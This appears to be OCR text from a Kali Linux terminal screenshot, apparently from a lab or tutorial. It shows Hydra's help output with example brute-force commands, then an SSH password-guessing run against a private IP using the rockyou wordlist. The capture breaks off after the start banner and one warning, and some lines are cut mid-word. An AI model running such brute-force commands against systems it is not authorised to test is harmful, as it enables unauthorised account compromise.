 kali@kali: ~ × kali@kali: ~ ×
Hydra is a tool to guess/crack valid login/password pairs.
Licensed under AGPL v3.0. The newest version is always available at;
https://github.com/vanhauser-thc/thc-hydra
Please don't use in military or secret service organizations, or for illegal
purposes. (This is a wish and non-binding - most such people do not care about
laws and ethics anyway - and tell themselves they are one of the good ones.)
These services were not compiled in: afp ncp oracle sapr3 smb2.
Use HYDRA_PROXY_HTTP or HYDRA_PROXY environment variables for a proxy setup.
E.g. % export HYDRA_PROXY=socks5://l:p@127.0.0.1:9150 (or: socks4:// connect://)
% export HYDRA_PROXY=connect_and_socks_proxylist.txt (up to 64 entries)
% export HYDRA_PROXY_HTTP=http://login:pass@proxy:8080
% export HYDRA_PROXY_HTTP=proxylist.txt (up to 64 entries)
Examples:
hydra -l user -P passlist.txt ftp://192.168.0.1
hydra -L userlist.txt -p defaultpw imap://192.168.0.1/PLAIN
hydra -C defaults.txt -6 pop3s://[2001:db8::1]:143/TLS:DIGEST-MD5
hydra -l admin -p password ftp://[192.168.0.0/24]/
hydra -L logins.txt -P pws.txt -M targets.txt ssh
┌──(kali㉿kali)-[~]
└─$ hydra -l hacker -P /usr/share/wordlists/rockyou.txt ssh://192.168.88.131
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
l purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-22 08:17:54
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t